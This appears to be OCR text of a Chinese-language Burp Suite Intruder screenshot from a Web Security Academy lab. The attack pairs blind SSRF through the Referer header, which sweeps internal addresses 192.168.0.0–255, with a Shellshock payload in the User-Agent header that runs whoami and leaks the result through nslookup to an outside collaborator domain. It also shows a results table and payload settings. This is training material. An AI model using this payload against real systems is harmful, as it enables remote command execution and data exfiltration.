 Submit solution
Back to lab description
攻击 保存 5. Intruder attack of https://0aa9009f0417b32380e3351b001d00c0.web-security-academy.net
Intruder attack of https://0aa9009f0417b32380e3351b001d00c0.web-security-academy.n
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 265 4008
1 0 200 458 4008
2 1 200 467 4008
3 2 200 458 4008
4 3 200 252 4008
5 4 200 246 4008
6 5 200 458 4008
7 6 200 262 4008
8 7 200 459 4008
9 8 200 240 4008
10 9 200 551 4008
179 of 256
§ payload
资源池
设置
Sniper攻击
开始攻击
标
https://0aa9009f0417b32380e3351b001d00c0.web-security-academy.net
更新Host报头来匹配目标
置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
GET /product?productId=1 HTTP/2
Host: 0aa9009f0417b32380e3351b001d00c0.web-security-academy.net
Cookie: session=7EXuc8wu4n9SpoVOzEIdHJxp56HOPVZ1
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).https://qe8s0ajbnm83tt9t6cnihikz9qfi38rx.oastify.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://192.168.0.§1§:8080
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
payload
Payload位置： 所有payload位
Payload类型： 数值
Payload数量： 256
请求数量： 256
payload配置
生成给定范围内指定格式的有效数
数字范围
类型: 顺序
从: 0
到(To): 255
间隔: 1
数量:
数值格式
基数(Base): 十进制
整数最小位数： 0
整数最大位数： 3
小数最小位数： 0
小数最大位数： 0
示例
1
321
Payload处理
您可以定义在使用payload之前对